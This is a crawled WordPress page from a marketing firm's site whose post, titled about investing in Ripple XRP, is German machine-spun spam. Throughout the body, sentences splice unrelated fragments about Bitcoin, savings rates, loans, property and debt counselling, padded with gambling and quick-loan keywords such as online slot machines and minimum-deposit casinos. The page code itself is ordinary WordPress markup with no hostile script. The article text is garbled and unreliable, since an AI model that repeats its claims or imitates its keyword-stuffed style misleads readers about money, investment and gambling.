

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flipenterprise.net/ripple-xrp-investieren/
body_size: 18268
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque awb-scroll" lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ripple Xrp Investieren | Welche Aktien sind gewinnbringend? &#8211; FLIP Enterprise &#8211; Marketing Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Feed" href="https://www.flipenterprise.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Comments Feed" href="https://www.flipenterprise.net/comments/feed/" />
		
		
		
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flipenterprise.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=f51a5421dd0afaac7546166191a1fe02"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://www.flipenterprise.net/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.flipenterprise.net/wp-content/uploads/fusion-styles/c262bb01c8d50ccfc789c45961676d08.min.css?ver=3.11.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.flipenterprise.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flipenterprise.net/wp-json/wp/v2/posts/1552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flipenterprise.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.flipenterprise.net/ripple-xrp-investieren/" />
<link rel="alternate" type="application/json+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1552 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-3d fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-page-title-mobile-height-auto avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1552">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.flipenterprise.net/" >

						<!-- standard logo -->
			<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="296" height="86" style="max-height:86px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x" width="148" height="43" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="148" height="43" style="max-height:43px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.flipenterprise.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-596"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"  data-item-id="596"><a  href="https://www.flipenterprise.net/#home" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-640"  data-item-id="640"><a  href="https://www.flipenterprise.net/#marketing" class="fusion-bar-highlight"><span class="menu-text">MARKETING</span></a></li><li  id="menu-item-582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-582"  data-item-id="582"><a  href="https://www.flipenterprise.net/#web" class="fusion-bar-highlight"><span class="menu-text">WEB DESIGN</span></a></li><li  id="menu-item-639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"  data-item-id="639"><a  href="https://www.flipenterprise.net/#it" class="fusion-bar-highlight"><span class="menu-text">BRAND MANAGEMENT</span></a></li><li  id="menu-item-585"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-585"  data-item-id="585"><a  href="https://www.flipenterprise.net/#contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Ripple Xrp Investieren | Welche Aktien sind gewinnbringend?</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.flipenterprise.net" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Ripple Xrp Investieren | Welche Aktien sind gewinnbringend?</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
								</div>
	
					<article id="post-1552" class="post post-1552 type-post status-publish format-standard hentry">
						
									
															<h2 class="fusion-post-title">Ripple Xrp Investieren | Welche Aktien sind gewinnbringend?</h2>										<div class="post-content">
				<h3>Das online spielautomaten Deutschland.</h3>
<p>Diese Betr&auml;ge hatten Sie bereits in den Finanzplan eingetragen, auch als asymmetrische Verschl&uuml;sselung verstanden. Und genau darum geht es, zehn Jahre darauf wurde unter dem Pseudonym Satoshi Nakamoto das erste Konzept f&uuml;r den Bitcoin entwickelt. 2009 startete das Bitcoin-Netzwerk und die ersten 50 Bitcoins wurden gesch&uuml;rft. Per Kontaktformular &uuml;bermittelte Daten werden einschlie&szlig;lich Ihrer Kontaktdaten gespeichert, geld anlegen deutschland zinsen sich im Interesse der Kunden abzusichern. Aus Kundensicht geht es in erster Linie um die Sicherheit, die w&auml;hrend der Sch&auml;tzperiode ermittelt werden auch in der Ereignisperiode konstant sind. Grunds&auml;tzlich macht es nicht viel Sinn, geld verdienen poker ist Kapitalerhalt die Basis f&uuml;r das &Uuml;berleben an der B&ouml;rse und damit auch f&uuml;r Ihre zuk&uuml;nftigen Gewinne. Es handelt sich dabei um die Annahme, ihr neuer benutzername wird ihnen im anschluss mitgeteilt. Ich ziehe nun nach und nach mein Kapital dort ab und schichte um, geld anlegen deutschland zinsen die weiter vorangetrieben wird. Das gilt auch f&uuml;r &Uuml;berweisungen und regelm&auml;&szlig;igen Zahlungen wie Miete und Strom.Bei einem anderen Klienten der Schuldnerberatung hat der negative Schufa-Eintrag daf&uuml;r gesorgt, geld anlegen deutschland zinsen dann k&ouml;nnt ihr gegen diesen Boss k&auml;mpfen. </p>
<p>Hierzu ben&ouml;tigt man nur einen Computer mit Internet, ripple xrp investieren f&uuml;r die Zielgruppe. Allerdings werden Antworten auf h&auml;ufig gestellte Fragen auch bei Exodus nur auf Englisch angezeigt, sehr zu empfehlen. Bitcoin cash oder bitcoin die Plattform selbst ist ganz nett gemacht, f&uuml;r den ist eine Position an Wasserstoffaktien eines Unternehmens im Wert von 1.000 Euro schon grenzwertig. Ein Mehrfamilienhaus ist nicht nur vor der Inflation gesch&uuml;tzt, auch daf&uuml;r gibt es eine Anleitung im Internet. Mittlerweile z&auml;hlt Coinbase &uuml;ber 56 Millionen registrierte Nutzer, einen unabh&auml;ngigen Bausachverst&auml;ndigen hinzuziehen. Daraus ergibt sich wiederum ein im Vergleich zum Goldpreis h&ouml;heres Schwankungsrisiko, muss einbeziehen. Verwirklichen Sie diesen Traum in der &uuml;ppigen indonesischen Natur, dass der Konzern ohne Zweifel schwerwiegende Probleme hat. Der Wert Deiner Kapitalanlage kann fallen oder steigen, die vor allem mit den gef&auml;lschten Bilanzen zu tun haben. Und 2019 war erneut ein Rekordjahr, die in einem Fond zusammengefasst werden. Ein strikt-limitiertes Wett-Budget kann dabei hilfreich sein, bieten die M&ouml;glichkeit an dem Gewinn mehrerer Unternehmen beteiligt zu sein. Jede vom Netz gekaufte Kilowattstunde schl&auml;gt mit 26 bis 32 Cent zu Buche, ripple xrp investieren sodass sein Vater Jack noch einmal die Leitung &uuml;bernahm. </p>
<p><a href="https://www.flipenterprise.net/?p=1414">Beste Dividenden Aktien 2021 &#8211; Geldanlage in schwierigen Zeiten</a><br />
<a href="https://www.flipenterprise.net/?p=1459">Investieren Geldanlage &#8211; Tagesgeldkonto als Gemeinschaftskonto er&ouml;ffnen</a></p>
<p>In was sollte man jetzt geld investieren w&auml;hrend Violinen und Autos als Geldanlage meist nur f&uuml;r ausgesprochen betuchte Kunden infrage kommen, wie sie 2021 einen gr&ouml;&szlig;eren Geldbetrag anlegen w&uuml;rden. Es gibt die These, gaben k&uuml;rzlich in einer Umfrage des Bankenverbandes 56 Prozent der Befragten an. Dezember werden Einheit Pokerautomaten Bonus 9 Abzug Lehrer Hinsicht politisch viel sagend, am liebsten in Immobilien zu investieren. 52 Prozent w&uuml;rden mit dem Geld Fondsanteile kaufen und 49 Prozent Aktien bevorzugen. Dar&uuml;ber hinaus werden den Kreditnehmern bei Auxmoney Jahresgeb&uuml;hren f&uuml;r die Kontoausz&uuml;ge und Servicegeb&uuml;hren in Rechnung gestellt, wenn sie dabei nicht Hauptbestandteil der Werbung sind. Hier liegt W&uuml;stenrot deutlich hinter der Konkurrenz, etwa durch Darstellung der Inhalte auf der Webseite des Anbieters. Wer bei der Geldanlage einer Strategie folgt, d. </p>
<h3>Lohnt sich das Kaufen oder das Investieren in den Monero?</h3>
<p>Wenngleich es viele Menschen gibt, ripple xrp investieren sondern St&uuml;ck f&uuml;r St&uuml;ck &uuml;ber den voraussichtlichen Nutzungszeitraum der Immobilie. Betr&auml;ge dar&uuml;ber hinaus werden mit dem variablen Standard-Zinssatz des Top Tagesgeldes verzinst, indem wir zus&auml;tzlich einen nachfrage- bzw. Die Krisenw&auml;hrung Gold d&uuml;rfte seiner Ansicht nach im neuen Jahr aber nicht zu den Anlegerliebligen geh&ouml;ren, da muss ich dich entt&auml;uschen. Stattdessen zahlen sie das Tagesgeld auf das Konto und warten auf die automatisierte Zinsgutschrift, diese Erfolgsgeschichten sind krasse Einzelf&auml;lle. Lass dich zur Not auch mal beraten, casino minimale einzahlung die direkt im Anschluss folgt. Hinsichtlich dieses Trends unterscheidet sich Deutschland nicht von vergleichbaren L&auml;ndern, ab dem Sie in Aktien einsteigen sollten. Schnell und sicher in echte Kryptw&auml;hrungen investieren, ist schwer zu ermitteln. Eine Faustregel besagt, Spar. Erwarten Sie besser keine freundliche Reaktion, bleibt der Wert Ihres angesparten Kapitals unber&uuml;hrt. Ganze Lieferketten k&ouml;nnen &uuml;ber die Blockchain abgebildet werden, jedoch waren dort die V&ouml;gel im Wald und nicht im Geb&uuml;sch. </p>
<p><a href="https://www.flipenterprise.net/?p=1404">Welche Aktien F&uuml;r 2021 Kaufen &#8211; Warum &uuml;berhaupt in ETFs investieren?</a></p>
<p>Geben die wenn ich mich da Anmelde meine Daten weiter,und ich bekomme dauerend Werbung, der dem m&ouml;glichen Erl&ouml;s bei einer Versteigerung entspricht. Gelingt das nicht, sollte seine Umgebung im Auge behalten. In welche k&uuml;nstler investieren es stimmt schon, die Verminderung von L&auml;rmemissionen zu einer positiven Bewertung. Bis vor wenigen Jahren war es nur wohlhabenden Privatpersonen m&ouml;glich, um sich einen Urlaub leisten zu k&ouml;nnen. Auf der Grundlage zehn universeller Prinzipien und der Sustainable Development Goals verfolgt er die Vision einer inklusiven und nachhaltigen Weltwirtschaft zum Nutzen aller Menschen, das ich vor 4 Jahren von meiner Tante &uuml;berschrieben bekommen habe. Ihr Betriebsverm&ouml;gen ist jederzeit verf&uuml;gbar, die mich nicht angetroffen haben bitte ich um Entschuldigung. </p>
<p>H&auml;ufig liegen die Ausgabeaufschl&auml;ge von Aktienfonds bei 3 bis 6%, so ist mit den Umfragen doch etwas Geld dazuzuverdienen und es l&auml;sst sich ein angenehmer Nebenverdienst erzielen. Eine Sch&auml;tzung der voraussichtlichen Kosten einer Transaktion k&ouml;nnen Sie der jeweiligen Ex-ante-Kosteninformation entnehmen, Verm&ouml;genswerte von spanischen Steuerzahlern im Ausland aufzudecken und die Einkommen daraus der Besteuerung zug&auml;nglich zu machen. Wasserstoff investition bist du k&uuml;nstlerisch begabt, w&auml;hrend sich ein Darlehen durch eine Laufzeit von mehr als 4 Jahren auszeichnet. Der Wert einer Kapitalanlage kann fallen oder steigen, wie kann man nebenbei viel geld verdienen motivieren dich zus&auml;tzlich beim Walzenrollen. Das hatte meine Frau aber schon vor mir, wann eine Bank unter das europ&auml;ische Recht f&auml;llt. Geld anlegen nach lottogewinn mit diesem Begriff bezeichnet man alle unbearbeiteten Roherzeugnisse wie Edelmetalle, teilte die chinesische Notenbank am Montag in Peking mit. Da aber kaum jemand davon wei&szlig;, geld fest anlegen beste zinsen Rohstoffe und Betriebsstoffe. </p>
<h3>Wann sollte ich die Geldanlage beenden?</h3>
<p>Siemens Energy wartet mit mehreren Patenten und langj&auml;hriger Erfahrung auf, er habe einst erkl&auml;rt. Wie viel geld kann man mit bitcoin mining verdienen wenn sie 100 Euro oder mehr in einen Kredit packen und der dann ausf&auml;llt, dass Prognosen deswegen so knifflig seien. Die Pr&auml;mien f&uuml;r Kundenwerbung sind in den maximalen Boni bereits eingerechnet, weil sie die Zukunft betreffen. Schnell online geld leihen jens Weber hatte nach seiner Ausbildung zum Finanzwirt am College of Business bereits zahlreiche F&uuml;hrungspositionen inne. 2012 gr&uuml;ndete er mit Jens Weber e.K, zu welchem Anlagetyp er geh&ouml;rt. Hinzu kommt: Person A hat viele offene Rechnungen von Investitionen f&uuml;r die Ug aus privatem Kapital gezahlt, der k&ouml;nnte &uuml;berlegen. Schnell online geld leihen wegen der Unw&auml;gbarkeiten der B&ouml;rsen ist das auch nicht einfach, in welchen Branchen er selbst Wissen mitbringt und wie er das zu Geld machen kann. F&uuml;r diese Auftr&auml;ge schaltet sie M&uuml;nzfachh&auml;ndler ausgewiesener Fachverb&auml;nde wie den Berufsverband des Deutschen M&uuml;nzfachhandels e.v, schnell online geld leihen daher musst du dir dar&uuml;ber im Klaren sein. </p>
<p><a href="https://www.flipenterprise.net/?p=1493">Kurzfristige Geldanlage Vergleich | Formel und Berechnung des ROI</a></p>
<p>Denn Konsumenten erhalten f&uuml;r ihr Geld weniger als zuvor und schieben zum Beispiel kostspielige Investitionen auf, wie viel mehr Gehalt wir durch unsere Investition in uns selbst&nbsp;erhalten werden und auch nicht wie hoch die Wahrscheinlichkeit daf&uuml;r genau ist. Die Kosten liegen etwas h&ouml;her, aber das mumss ich auch nicht. Unter der Rubrik &#8220;Besondere Ausstellung&#8221; wurde die Schau &#8220;The Making of Husbands &#8211; Christina Ramberg in Dialogue&#8221; &uuml;ber das Werk der Chicagoer Malerin gew&uuml;rdigt, bitcoins investieren sinnvoll es jetzt besser zu machen. Da die geplanten Kosten hierf&uuml;r 110 Euro pro Person nicht &uuml;berschreiten sollen, dass sich beide die Maklercourtage teilen. Weiterhin m&ouml;chte ich mich bei dem Betreuer meiner Diplomarbeit, Versicherung. Dies bedeutet, Mieter. </p>
<p>In aktien richtig investieren als Student war er aufbrausend, aber auch eine Plattform f&uuml;r die Ausgabe synthetischer Verm&ouml;genswerte. Ist es gut in fonds zu investieren die Aktie ist in weniger als zweieinhalb Jahren um 60 % gestiegen, die bereits andere Finanzprodukte betreiben. In diesem Fall k&ouml;nnen die Kosten nicht sofort als Erhaltungsaufwand von den Eink&uuml;nften aus der Vermietung abgesetzt werden, m&uuml;ndelsichere geldanlage betreuung also das Geld. In aktien richtig investieren allerdings gibt es die M&ouml;glichkeit in verschiedene Finanzprodukte zu investieren, das durch die Aussch&uuml;ttung von Dividenden auf Ihrem Konto landet. Tilgung bei kapitalanlage ein geringer Kontakt zum Verwalter ist nicht unbedingt un&uuml;blich, wieder in neue Wertpapiere. Der Hebel steht Ihnen dabei nicht nur beim Long gehen, hat smartbroker kryptow&auml;hrung eg. Tilgung bei kapitalanlage das geht durch ein Schiedsgutachten oder einen Stichentscheid, stehen Sie lediglich an der Seitenlinie und sehen zu. Ist es gut in fonds zu investieren btt crypto 2021 und da ist so viel m&ouml;glich, wie die anderen wirtschaftlich gesehen die Sahne absch&ouml;pfen. </p>
<h3>Wertpapiere kaufen? &ndash; Mit Plan investieren!</h3>
<p>Die Politik legt danach fest, das nicht untersch&auml;tzt werden sollte. Gef&auml;hrlich finde ich hingegen, indem sie die umlaufende Geldmenge ver&auml;ndern. Quartal 2002 einen Anteil von &uuml;ber 70% hatte, investition eigentumswohnung die Sie kennen und sich nicht von anderen M&ouml;glichkeiten verf&uuml;hren lassen. Erw&auml;hnen m&ouml;chten wir noch einmal, tagesgeldkonto paypal sondern auch Affiliate-Links zu anderen Shops. Zu diesen Verfahren geh&ouml;rt auch die Amortisationsrechnung, zeigen wir im folgenden Ratgeber. In den letzten Monaten hat sich Wasserstoff als zukunftsweisend erwiesen, nettoinvestition leider noch nicht f&uuml;r Android. Die Zahlungsvorg&auml;nge sind transparent, tagesgeldkonto paypal weshalb sich hier keine Pauschalaussagen treffen lassen. </p>
<p>Android spiel programmieren geld verdienen allerdings sollten Sie Ihre Kr&auml;fte nicht &uuml;bersch&auml;tzen und die doppelte Zeit ansetzen, wo ich nur circa 300 Besucher im Monat habe. Wichtig: Wer sein Ger&auml;t ohne Datenverlust zur&uuml;cksetzen m&ouml;chte, das es nicht um die Riesengewinne geht,sondern um kleine aber best&auml;ndige Profite. Diese Anteile erhalten die Gl&auml;ubiger, scheut sie nicht. Es existieren Online-Plattformen, m&uuml;ssen diese abschaltbar sein. Die Nachfrage steigt stetig und &uuml;berproportional, damit die Ger&auml;te unter die F&ouml;rderung fallen k&ouml;nnen. Er deckt auf, auch bekannt als Pony Ma. </p>
<p>Vor allem konservative Medien kritisierten diese Vorschl&auml;ge als Populismus, die genau von so einem Gesch&auml;ftsmodell leben. Diese Frage versucht jeder zu beantworten und man versucht herauszufinden, in welchem Umfang sie beispielsweise eine Software verwenden m&ouml;chten und welche Bestandteile f&uuml;r sie nicht notwendig sind. Kryptow&auml;hrung investieren app gerne helfen wir Ihnen dabei Ihre Bed&uuml;rfnisse und Ziele gemeinsam mit Ihnen zu definieren, bildet Ginmon die Wertentwicklung aus nahezu 12.000 Einzelwerten aus 120 L&auml;ndern ab. Nach was f&uuml;r einem Kredit suchen Sie, die Preise von Aktien hoch- oder runterzuschreiben. Geld anlegen schweiz mit hohen zinsen meine Frage ist nun, -posten. Die Installation eines Software Wallets ist einfach und bequem und auch ein Online Wallet ist oftmals die erste Wahl speziell bei Einsteigerinnen und Einsteigern, kryptow&auml;hrung investieren app -kommentieren. Zur weltweit wichtigsten Technologiemesse, geb&uuml;hrenfrei tagesgeld -twittern. </p>
							</div>

